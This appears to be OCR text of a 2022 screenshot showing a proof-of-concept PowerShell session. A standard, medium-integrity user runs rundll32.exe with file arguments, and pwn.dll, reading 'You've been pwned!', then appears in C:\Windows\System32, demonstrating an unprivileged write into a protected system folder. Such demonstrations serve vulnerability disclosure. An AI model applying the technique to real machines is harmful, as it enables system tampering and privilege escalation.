 Recycle Bin
Microsoft Edge
PoC
Windows PowerShell
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PS C:\Users\User\Desktop\PoC> Get-Content C:\Windows\System32\pwn.dll -Head 1
Get-Content : Cannot find path 'C:\Windows\System32\pwn.dll' because it does not exist.
At line:1 char:1
+ Get-Content C:\Windows\System32\pwn.dll -Head 1
+ CategoryInfo : ObjectNotFound: (C:\Windows\System32\pwn.dll:String) [Get-Content], ItemNotFoundExceptio
n
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
PS C:\Users\User\Desktop\PoC> Get-Content C:\Users\User\Desktop\PoC\pwn.txt -Head 1
You've been pwned!
PS C:\Users\User\Desktop\PoC> rundll32.exe
C:\Users\User\Desktop\PoC\pwn.txt C:\Wind
ows\System32\pwn.dll
PS C:\Users\User\Desktop\PoC> Get-Content C:\Windows\System32\pwn.dll -Head 1
You've been pwned!
PS C:\Users\User\Desktop\PoC>
4,571 items 1 item selected 18 bytes
12:37 AM
4/19/2022